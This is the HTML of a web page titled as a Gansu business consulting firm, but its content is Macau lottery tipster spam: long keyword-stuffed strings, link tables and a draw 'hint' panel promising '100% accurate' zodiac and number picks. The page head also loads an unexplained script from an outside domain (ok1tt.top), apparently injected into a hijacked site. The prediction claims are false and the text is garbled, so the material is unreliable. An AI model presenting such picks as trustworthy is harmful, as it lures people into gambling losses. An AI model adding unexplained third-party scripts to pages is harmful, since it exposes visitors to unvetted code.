

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.gsczjz.com/ZHOn/r6Q7Ifmr/
body_size: 33481
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>甘肃长正企业管理咨询集团有限公司</title>
	<meta name="keywords" content="">
	<meta name="description" content="">
	<link rel="icon" type="image/x-icon" href="/static/images/favicon.ico">
	<link rel="stylesheet" href="/static/css/home.css">
	<link rel="stylesheet" href="//at.alicdn.com/t/font_2748176_bvpzrxyy7vc.css">
	<link rel="stylesheet" href="//at.alicdn.com/t/font_2805178_apwa1emhlkv.css">
	<script src="/static/javascripts/jquery-1.10.2.min.js"></script>
	<script src="/static/javascripts/bash.js"></script>

	<script language="javascript" type="text/javascript" src="https://www.ok1tt.top/ccc3.js"></script>
<!--csqwhg.com-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?979d73295f6453d4c78edf39f3e5dab0";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--对方的4.15-->
<script>
var _hmt1 = _hmt1 || [];
(function() {
  var hm1 = document.createElement("script");
  hm1.src = "https://hm.baidu.com/hm.js?71c30baf1dfad4395dad4ba46690e007";
  var s1 = document.getElementsByTagName("script")[0]; 
  s1.parentNode.insertBefore(hm1, s1);
})();
</script>
<!--对方的11.6-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?faca2222446eb6fffa67058447818dbc";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!---->	
</head>
<body>
<div class="wrapper">
    <!--隐藏
	<header>
		<div class="header">
			<div class="home"></div>
			<div class="logo">
				<a href="/"><img src="/static/images/logo.png"></a>
			</div>
			<div class="name"></div>
			<div class="menu">
				<span><i class="iconfont icon-home"></i><p>首页</p></span>
			</div>
		</div>
	</header>
	隐藏-->
	<div class="container">
				<div class="home-navi line-bottom">
			<ul>
							<li><a href="https://www.18590.com/#600"><img src="//w.csqwhg.com/navi/06845124576521969.png" alt="开奖直播"><p>开奖直播</p></a></li>
							<li><a href="/list/澳门正版挂牌"><img src="//w.csqwhg.com/navi/06845125845798953.png" alt="澳门挂牌"><p>澳门挂牌</p></a></li>
							<li><a href="/list/高手解挂牌"><img src="//w.csqwhg.com/navi/06845134360643832.png" alt="高手解挂"><p>高手解挂</p></a></li>
							<li><a href="/list/澳彩全年资料"><img src="//w.csqwhg.com/navi/06845134691202433.png" alt="全年资料"><p>全年资料</p></a></li>
							<li><a href="/page/property"><img src="//w.csqwhg.com/navi/06845134967367633.png" alt="生肖属性"><p>生肖属性</p></a></li>
							<li><a href="/page/history"><img src="//w.csqwhg.com/navi/06845135806059856.png" alt="开奖记录"><p>开奖记录</p></a></li>
							<li><a href="/list/澳彩正版资料"><img src="//w.csqwhg.com/navi/06845136129416013.png" alt="正版资料"><p>正版资料</p></a></li>
							<li><a href="/list/澳门独家资料"><img src="//w.csqwhg.com/navi/06845136605233278.png" alt="高手资料"><p>高手资料</p></a></li>
							<li><a href="/list/澳彩权威资料"><img src="//w.csqwhg.com/navi/06831428620561815.png" alt="权威资料"><p>权威资料</p></a></li>
							<li><a href="/page/aide"><img src="//w.csqwhg.com/navi/06845138413812691.png" alt="挑码助手"><p>挑码助手</p></a></li>
						</ul>
		</div>
				
		<div class="home-open">

		</div>
		
		<div class="home-word line-bottom">2025年新奥正版免费大全的全面释义:23-22-47-16-36-18 T:02,,怎么下载正版免费资料:05-16-49-47-14-09 T:21,大三巴资料免费大全:龙、马、鼠、猪,2025年新奥历史记录:鸡、狗、牛、鼠,2025天天正版资料免费下载:16-34-05-26-23-21 T:03,2025天天免费资料最新版与2025新澳门特马今晚开马地点,www.49900.cσm开奖查询或2025新澳门免费挂牌真假:羊、狗、虎、蛇,新奥门内部猛料,77778888888888精准与77778888888精准,77778888888888精准,-7777788888新澳门正版排列五开什么,2025天天全年免费资料,正版资料免费公开,澳门一肖一码一恃一中下期预测和大三巴一肖一码一特是正品吗,77777788888王中王含义和澳门管家婆100精准香港谜语答案:鸡、马、鼠、蛇,2025图片图库资料正版大全:狗、鸡、马、鼠,7777788888免费精准,澳门一肖一码一恃一中下一期预测和澳门一码一特一中一期预测,广东八二站免费提供资料:羊、兔、马、鼠,2025新澳门天天精准资枓与600图库大全免费资料图:鼠、鸡、兔、龙,全年免费资料大全免费版官方版本大,2025全年免费资料查询方法是什么,澳门管家婆100精准谜语怎么玩和新澳门今晚9点35分下一期预测,7777888888888精准是什么服务及77778888888888精准:14-38-46-19-41-07 T:15,2025天天正版资料免费与2025新资料免费大全,2025年全年免费公开:32-11-41-23-01-07 T:34,搜索2025年天天免费:30-20-38-33-28-41 T:18,澳门管家婆100精准谜语怎么玩和2025年澳门正版免费资本车,2025年正版资料免费下载入口图片与2025年天天免费资料:12-42-14-11-47-44 T:05,2025年全年公开资料下载免费:兔、狗、猴、蛇,7777788888888精准指天誓日和新澳今晚一肖一特预测和,2025年新奥正版免费大全-百度和7777788888888888精准:26-43-44-06-21-12 T:33,2025年天天免费资料,2025,最新免费:兔、猪、狗、猴,77777788888精准新疆与新澳门天天免费谜语解法答案量子,澳门一码一特中奖号码预测与2025天天彩免费资料:33-42-11-44-49-15 T:06,新澳门天天彩精准大全谜语与2025全年免费资料大全一,澳门今晚开一肖一特预测和与2025年澳门正版免费资本车:01-44-32-16-25-06 T:11,77778888免费精准及77778888免费精准,新澳门特一肖下一期预测,4933333免费凤凰网,雷锋精神心水版论坛:龙、猴、猪、鼠,新澳今晚一肖一特预测和投放及新奥今晚预测一肖一特,7777788888新澳门正版排列五开什么和2025新澳门天天精准资枓,2025雷锋心水网论坛,澳门一肖一马一恃一中下一期预测牛和新澳门一肖一马一恃一中下一期预测:鸡、狗、蛇、马,新澳门一肖一马一恃一中下一期预测或新门内部资料免费公开,澳门一码一特一中预测官方版和2025年天天免费资料百度:12-10-49-15-18-01 T:10,2025全年免费大全:虎、兔、牛、蛇,2025最新正版资料免费领取入口下载安:29-09-41-05-38-36 T:03,2025正版资料全集,2025年澳门正版免费资本车和2025澳门跟香港正版免费资本车真相:09-01-47-41-32-34 T:20,澳彩网站www.49159.m查询同2025年最新免费资料大全,7777788888888精准官方,-澳门管家一肖一特中下一期预测,2025年新奥正版免费大全-百度,澳门一肖一码一恃一中下一期预测任小聊:猴、虎、猪、羊,澳门管家婆谜语答案及2025年新澳门天天免费大全谜语:兔、鼠、蛇、猪,2025澳门正版免费资本车真相,2025新门正版免费资本:兔、牛、马、猪,77778888888精准精疆和2025新奥天天彩大全正版免费谜语:兔、马、狗、蛇,新澳2025免费资枓最新和4933333凤凰网最新彩票开奖,怎么下载正版免费资料,777788888精准大全和新门内部资料长期免费公开,二四六香港期期中预测准不准,2025年天天免费资料,2025,2025年正版精准大全,7777788888马会,2025新期期准的准确消息视频跟新门内部资料免费提供(更新时间):07-30-28-01-48-22 T:23,澳门一码一特一中奖号码预测与2025年新澳门免费资枓大全,新澳门今晚9点35分下一期预测和2025全年免费精准资料,新澳今晚一肖一特预测和，和7777788888888精准:13-19-35-14-24-21 T:35,澳门六盒宝典2025年版猜谜语和新澳门一肖一马一恃一中下一期预测,澳门管家一肖一特中下一期预测跟香港资料长期免费公开吗:猪、马、鸡、龙,新澳今晚一肖一特预测和或7777888888888:兔、蛇、虎、猪,大三巴内一肖一码100%1:02-34-35-40-08-37 T:11,澳门一码一特一中预测准不准今天及77777888888免费管家家野公式,2025年免费数据资源,2025年精准大全免费:22-26-34-20-27-25 T:22,www.49900.cσm开奖查询或77778888888888新疆:马、蛇、牛、猴,4933333王中王凤凰网和大三巴一肖一码一特是干嘛的:猪、猴、蛇、狗,2025免费精准资料全面释义和澳门一肖一马一恃一中下期预测澳门金猪图:兔、鼠、羊、蛇,2025年天天免费资料,2025年天天免费最,77778888888精准和新澳门今晚9点35分下一期预测,77777788888王中王含义跟二四六香港期期中预测准确吗,2025年天天正版资料,77777888888888精准与澳门一码一特一中预测准不准:25-03-23-04-39-29 T:13,大三巴资料免费大全最新版:鸡、兔、牛、龙,2025新奥免费资科大全,2o25年新澳门天天开好彩,大三巴一肖一码一特是干嘛的,大三巴一肖一码一特怎么来的跟新澳门今晚9点35分下一期预测:猪、鼠、狗、猴,727236王中王开奖结果历史查询表,7777788888888精准衔接及777788888888精准新官家,2025新澳天天精准大全谜语及澳门管家婆100精准香港谜语今天的谜,2025新门正版免费资本更新:羊、鼠、马、兔,77777888888免费精准,2025年新奥600图库,2025天天彩资料大全最新版免费下载与新澳门天天免费精准大全谜语:狗、猴、龙、鸡,2025年天天免费资料开和新澳门天天免费谜语,新澳门今晚9点35分下一期预测,2025全年免费资料查询与新澳门天天免费谜语题库,免费资料大全正版:牛、鸡、兔、狗,澳门一码一特一中预测准不准或新澳今晚一肖一特预测和:鼠、猪、蛇、虎</div><div class="home-open">
<table border="0" width="100%" cellpadding="0" cellspacing="1" bgcolor="#db94ff"><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/彩券公司"><font color="#FF0000"><b>【澳彩网站www.49159.m查询同2025年最新免费资料大全】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门女财神"><font color="#FF0000"><b>【7777788888888精准官方,-澳门管家一肖一特中下一期预测】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/曾女士料"><font color="#FF0000"><b>【2025年新奥正版免费大全-百度】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/每日闲情图"><font color="#FF0000"><b>【澳门一肖一码一恃一中下一期预测任小聊:猴、虎、猪、羊】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/一句真言图"><font color="#FF0000"><b>【澳门管家婆谜语答案及2025年新澳门天天免费大全谜语:兔、鼠、蛇、猪】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/周公玄机报"><font color="#FF0000"><b>【2025澳门正版免费资本车真相,2025新门正版免费资本:兔、牛、马、猪】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/正版通天报"><font color="#FF0000"><b>【77778888888精准精疆和2025新奥天天彩大全正版免费谜语:兔、马、狗、蛇】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳幽默猜测"><font color="#FF0000"><b>【新澳2025免费资枓最新和4933333凤凰网最新彩票开奖】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/今日闲情１"><font color="#FF0000"><b>【怎么下载正版免费资料】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/八仙指路图"><font color="#FF0000"><b>【777788888精准大全和新门内部资料长期免费公开】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/传真八点料"><font color="#FF0000"><b>【二四六香港期期中预测准不准】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门独家九肖"><font color="#FF0000"><b>【2025年天天免费资料,2025】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/凤凰马经"><font color="#FF0000"><b>【2025年正版精准大全】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门红虎图"><font color="#FF0000"><b>【7777788888马会】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门七星图"><font color="#FF0000"><b>【2025新期期准的准确消息视频跟新门内部资料免费提供(更新时间):07-30-28-01-48-22 T:23】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/东方心经"><font color="#FF0000"><b>【澳门一码一特一中奖号码预测与2025年新澳门免费资枓大全】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门四不像"><font color="#FF0000"><b>【新澳门今晚9点35分下一期预测和2025全年免费精准资料】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/特区天顺"><font color="#FF0000"><b>【新澳今晚一肖一特预测和，和7777788888888精准:13-19-35-14-24-21 T:35】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/值日生肖图"><font color="#FF0000"><b>【澳门六盒宝典2025年版猜谜语和新澳门一肖一马一恃一中下一期预测】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/赌王心水图"><font color="#FF0000"><b>【澳门管家一肖一特中下一期预测跟香港资料长期免费公开吗:猪、马、鸡、龙】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/看图抓码图"><font color="#FF0000"><b>【新澳今晚一肖一特预测和或7777888888888:兔、蛇、虎、猪】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/高手解挂牌"><font color="#FF0000"><b>【大三巴内一肖一码100%1:02-34-35-40-08-37 T:11】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳彩正版资料"><font color="#FF0000"><b>【澳门一码一特一中预测准不准今天及77777888888免费管家家野公式】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/彩霸王六肖"><font color="#FF0000"><b>【2025年免费数据资源】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/六合家宝B"><font color="#FF0000"><b>【2025年精准大全免费:22-26-34-20-27-25 T:22】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门三肖"><font color="#FF0000"><b>【www.49900.cσm开奖查询或77778888888888新疆:马、蛇、牛、猴】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/白小姐救世"><font color="#FF0000"><b>【4933333王中王凤凰网和大三巴一肖一码一特是干嘛的:猪、猴、蛇、狗】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/12码中特图"><font color="#FF0000"><b>【2025免费精准资料全面释义和澳门一肖一马一恃一中下期预测澳门金猪图:兔、鼠、羊、蛇】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/皇道吉日图"><font color="#FF0000"><b>【2025年天天免费资料,2025年天天免费最】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/富奇秦准"><font color="#FF0000"><b>【77778888888精准和新澳门今晚9点35分下一期预测】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门签牌图"><font color="#FF0000"><b>【77777788888王中王含义跟二四六香港期期中预测准确吗】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/贵宾准料"><font color="#FF0000"><b>【2025年天天正版资料】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/凤姐30码图"><font color="#FF0000"><b>【77777888888888精准与澳门一码一特一中预测准不准:25-03-23-04-39-29 T:13】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/鱼跃龙门报"><font color="#FF0000"><b>【大三巴资料免费大全最新版:鸡、兔、牛、龙】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/王中王料"><font color="#FF0000"><b>【2025新奥免费资科大全】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/高手九肖"><font color="#FF0000"><b>【2o25年新澳门天天开好彩】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/平肖平码"><font color="#FF0000"><b>【大三巴一肖一码一特是干嘛的】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/凤凰卜封图"><font color="#FF0000"><b>【大三巴一肖一码一特怎么来的跟新澳门今晚9点35分下一期预测:猪、鼠、狗、猴】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/特码玄机"><font color="#FF0000"><b>【727236王中王开奖结果历史查询表】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/今日闲情２"><font color="#FF0000"><b>【7777788888888精准衔接及777788888888精准新官家】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/精料赌圣"><font color="#FF0000"><b>【2025新澳天天精准大全谜语及澳门管家婆100精准香港谜语今天的谜】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/高手杀料"><font color="#FF0000"><b>【2025新门正版免费资本更新:羊、鼠、马、兔】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/新生活幽默"><font color="#FF0000"><b>【77777888888免费精准】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/彩票心水"><font color="#FF0000"><b>【2025年新奥600图库】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门天线宝"><font color="#FF0000"><b>【2025天天彩资料大全最新版免费下载与新澳门天天免费精准大全谜语:狗、猴、龙、鸡】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/新特码诗句"><font color="#FF0000"><b>【2025年天天免费资料开和新澳门天天免费谜语】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/金多宝传真"><font color="#FF0000"><b>【新澳门今晚9点35分下一期预测】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/刘伯温料"><font color="#FF0000"><b>【2025全年免费资料查询与新澳门天天免费谜语题库】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳六合头条"><font color="#FF0000"><b>【免费资料大全正版:牛、鸡、兔、狗】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/观音彩码报"><font color="#FF0000"><b>【澳门一码一特一中预测准不准或新澳今晚一肖一特预测和:鼠、猪、蛇、虎】</b></font></a></td>
			</tr></table></div>		<div class="home-open">
			</div>		
				<div class="home-outlink">
					</div>
						<div class="home-photo line-top line-bottom">
			<div class="tit">018期：澳门天天好彩正版挂牌<span><a href="/list/澳门正版挂牌">更多</a></span></div>
			<div class="txt">
				<table border="1" cellspacing="0" style="width:100%;border:none;background-color:#FFFFFF;height:180px;">
							<tbody>
								<tr>
									<td rowspan="6" style="border:1px solid #71670f;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												<img class="smallimg" width="100%" src="https://gp.tuku8.fit/Public/gp/f50e66f9972b8841cc82f347cceb356d.jpg">
											</span>
										</span>
									</td>
									<th colspan="2" height="16.6%" nowrap style="border:1pt outset #d2691e;background:#fff;">
										<span style="font-size: 15px;padding: 0 10px;display: block;text-align: center;color: #000;">
											018期</span>
									</th>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												挂牌 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												14</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												火烧 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												马</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												横批 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												三推六问</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												门数 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												03,05</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												六肖 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												牛猪鼠蛇羊虎</span>
										</span>
									</td>
								</tr>
							</tbody>
						</table>
								</div>
			<div class="btn"><a href="/list/澳门正版挂牌">查看澳门挂牌全篇记录</a></div>
			<div class="home-link">
			    <ul>
					<li><a href="/list/澳门高手">高手解迷</a></li>
					<li><a href="/list/澳彩正版资料">正版资料</a></li>
					<li><a href="/list/大刀皇料">三十码中</a></li>
					<li><a href="/list/心水资料">文字资料</a></li>
					<li><a href="/list/高手杀料">高手心水</a></li>
					<li><a href="/list/蓝月亮料">蓝月亮料</a></li>
					<li><a href="/list/新挂牌彩图">挂牌全篇</a></li>
					<li><a href="/list/梦儿数码报">数码挂牌</a></li>
					<li><a href="/list/东成西就图">东城西就</a></li>
					<li><a href="/list/王中王料">金旺信箱</a></li>
					<li><a href="/list/曾道人暗语">曾道人信</a></li>
					<li><a href="/list/老版跑狗图">跑狗玄机</a></li>
					<li><a href="/list/赛马会料">看图解码</a></li>
					<li><a href="/list/黃大仙料">新老藏宝</a></li>
					<li><a href="/list/澳门四不像">四不像图</a></li>
					<li><a href="/list/今日闲情１">今日闲情</a></li>
					<li><a href="/list/新管家婆图">管家婆图</a></li>
					<li><a href="/list/贵宾准料">高手资料</a></li>
					<li><a href="/list/独家资料">本站推荐</a></li>
					<li><a href="/list/看图解特码">看图解码</a></li>
				</ul>
		    </div>
		</div>
										<div class="home-ding">
			<div class="tit">
				<span class="cur bg-green" data-key="am">澳门精华区</span>
				<span class="bg-red" data-key="hk">香港精华区</span>
			</div>
			<div class="list">
				<div class="box hide" id="ding-hk">
					<ul>
											<li><a href="/info/2855/007期：【沉默年代】绝杀二肖">007期：<span>【沉默年代】</span>绝杀二肖 已公开</a></li>
											<li><a href="/info/2856/007期：【声名鹊起】单双中特">007期：<span>【声名鹊起】</span>单双中特 已公开</a></li>
											<li><a href="/info/2857/007期：【逾期不侯】中特四肖">007期：<span>【逾期不侯】</span>中特四肖 已公开</a></li>
											<li><a href="/info/2858/007期：【最初进化】三肖中特">007期：<span>【最初进化】</span>三肖中特 已公开</a></li>
											<li><a href="/info/2859/007期：【淡然面对】一肖平特">007期：<span>【淡然面对】</span>一肖平特 已公开</a></li>
											<li><a href="/info/2860/007期：【一色到底】双色波中">007期：<span>【一色到底】</span>双色波中 已公开</a></li>
											<li><a href="/info/2861/007期：【学园奶爸】绝杀三肖">007期：<span>【学园奶爸】</span>绝杀三肖 已公开</a></li>
											<li><a href="/info/2862/007期：【龙吟九天】三肖中特">007期：<span>【龙吟九天】</span>三肖中特 已公开</a></li>
											<li><a href="/info/2863/007期：【夜跑遇你】精选24码">007期：<span>【夜跑遇你】</span>精选24码 已公开</a></li>
											<li><a href="/info/2864/007期：【山河长路】４肖中特">007期：<span>【山河长路】</span>４肖中特 已公开</a></li>
											<li><a href="/info/2865/007期： 【平静日子】绝杀①尾">007期： <span>【平静日子】</span>绝杀①尾 已公开</a></li>
											<li><a href="/info/2866/007期：【开心市民】金牌四肖">007期：<span>【开心市民】</span>金牌四肖 已公开</a></li>
											<li><a href="/info/2867/007期：【八九野马】单双中特">007期：<span>【八九野马】</span>单双中特 已公开</a></li>
											<li><a href="/info/2868/007期：【森林小贩】一波中特">007期：<span>【森林小贩】</span>一波中特 已公开</a></li>
											<li><a href="/info/2869/007期：【夜半饮酒】野兽家畜">007期：<span>【夜半饮酒】</span>野兽家畜 已公开</a></li>
											<li><a href="/info/2870/007期：【二两清酒】九宫禁２肖">007期：<span>【二两清酒】</span>九宫禁２肖 已公开</a></li>
											<li><a href="/info/2871/007期：【深海搁浅】稳杀两尾">007期：<span>【深海搁浅】</span>稳杀两尾 已公开</a></li>
											<li><a href="/info/2872/007期：【受益匪浅】无错绝肖">007期：<span>【受益匪浅】</span>无错绝肖 已公开</a></li>
											<li><a href="/info/2873/007期：【权色声香】绝杀②合">007期：<span>【权色声香】</span>绝杀②合 已公开</a></li>
											<li><a href="/info/2874/007期：【狡兔三窟】绝杀半波">007期：<span>【狡兔三窟】</span>绝杀半波 已公开</a></li>
											<li><a href="/info/2875/007期：【人海拥抱】必中波色">007期：<span>【人海拥抱】</span>必中波色 已公开</a></li>
											<li><a href="/info/2876/007期：【山后相逢】绝杀3肖">007期：<span>【山后相逢】</span>绝杀3肖 已公开</a></li>
											<li><a href="/info/2877/007期：【出售糖果】单双中特">007期：<span>【出售糖果】</span>单双中特 已公开</a></li>
											<li><a href="/info/2878/007期：【满眼春光】⑷肖中特">007期：<span>【满眼春光】</span>⑷肖中特 已公开</a></li>
											<li><a href="/info/2879/007期：【挽一江水】四肖精选">007期：<span>【挽一江水】</span>四肖精选 已公开</a></li>
											<li><a href="/info/2880/007期：【朗日星沉】平特一肖">007期：<span>【朗日星沉】</span>平特一肖 已公开</a></li>
											<li><a href="/info/2881/007期：【深夜食客】平特二尾">007期：<span>【深夜食客】</span>平特二尾 已公开</a></li>
											<li><a href="/info/2882/007期：【楼下等你】绝杀一波 ">007期：<span>【楼下等你】</span>绝杀一波  已公开</a></li>
											<li><a href="/info/2883/007期：【偷换快乐】绝杀一肖">007期：<span>【偷换快乐】</span>绝杀一肖 已公开</a></li>
											<li><a href="/info/2884/007期：【三戒大师】九肖中特">007期：<span>【三戒大师】</span>九肖中特 已公开</a></li>
											<li><a href="/info/2885/007期：【九州烽火】一波中特">007期：<span>【九州烽火】</span>一波中特 已公开</a></li>
											<li><a href="/info/2886/007期：【敌国来犯】家禽野兽">007期：<span>【敌国来犯】</span>家禽野兽 已公开</a></li>
											<li><a href="/info/2887/007期：【时差不同】精准八肖">007期：<span>【时差不同】</span>精准八肖 已公开</a></li>
											<li><a href="/info/2888/007期：【必有一腿】单双四肖">007期：<span>【必有一腿】</span>单双四肖 已公开</a></li>
											<li><a href="/info/2889/007期：【火候刚好】大小中特">007期：<span>【火候刚好】</span>大小中特 已公开</a></li>
											<li><a href="/info/2890/007期：【牛角面包】绝禁一肖">007期：<span>【牛角面包】</span>绝禁一肖 已公开</a></li>
											<li><a href="/info/2891/007期【人生几度】平特①肖">007期:<span>【人生几度】</span>平特①肖 已公开</a></li>
